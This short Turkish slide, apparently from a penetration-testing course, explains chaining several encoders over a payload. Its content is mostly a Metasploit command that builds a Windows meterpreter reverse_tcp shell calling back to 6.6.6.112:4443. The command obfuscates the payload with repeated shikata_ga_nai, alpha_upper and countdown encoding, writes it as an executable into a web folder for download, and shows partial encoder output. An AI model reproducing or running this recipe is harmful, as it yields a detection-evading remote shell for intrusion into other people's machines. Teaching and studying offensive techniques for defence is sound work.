 • Multi-Encoder Kullanımı
• Payload içeriği bir çok encoder ile değiştirilerek yeniden oluşturulabilir.
# msfpayload windows/meterpreter/reverse_tcp LHOST=6.6.6.112
LPORT=4443 R | msfencode -e x86/shikata_ga_nai -c 5 -t raw |
msfencode -e x86/alpha_upper -c 2 -t raw | msfencode –e
x86/shikata_ga_nai -c 5 -t raw | msfencode -e x86/countdown -c 5 –t
exe -o /var/www/payload2.exe
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 371 (iteration=3)